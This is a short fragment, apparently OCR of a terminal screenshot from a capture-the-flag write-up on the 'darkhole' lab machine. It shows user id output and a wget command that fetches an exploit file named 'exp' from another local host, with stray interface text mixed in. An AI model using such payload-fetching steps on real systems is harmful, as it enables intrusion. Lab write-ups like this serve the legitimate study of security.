 uid=1002(losy) gid=1002(losy) groups=1002(losy)jehad@darkhole:/opt/web$ wget 192.168.21.134/
exp
--2023-08-19 07:39:10--  http://192.168.21.134/exp
Connecting to 192.168.21.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [application/octet-stream]
说点什么...
Saving to: ‘exp’
exp 100%[============================>] 55 --.-KB/s in 0s
2023-08-19 07:39:10 (2.89 MB/s) - ‘exp’ saved [55/55]